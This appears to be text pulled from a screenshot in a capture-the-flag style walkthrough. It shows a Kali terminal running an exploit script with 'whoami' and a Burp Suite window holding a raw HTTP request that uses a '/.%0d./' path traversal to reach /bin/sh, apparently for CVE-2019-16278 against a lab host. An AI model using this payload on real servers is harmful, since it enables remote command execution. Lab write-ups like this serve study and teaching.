 root@kali:~/Desktop#python 47837.py 127.0.0.1 8080 whoami
-2019-16278
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.165:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /.%0d./.%0d./.%0d./.%0d./bin/sh HTTP/1.0
2 Content-Length: 1
3 Connection: close
4
5 e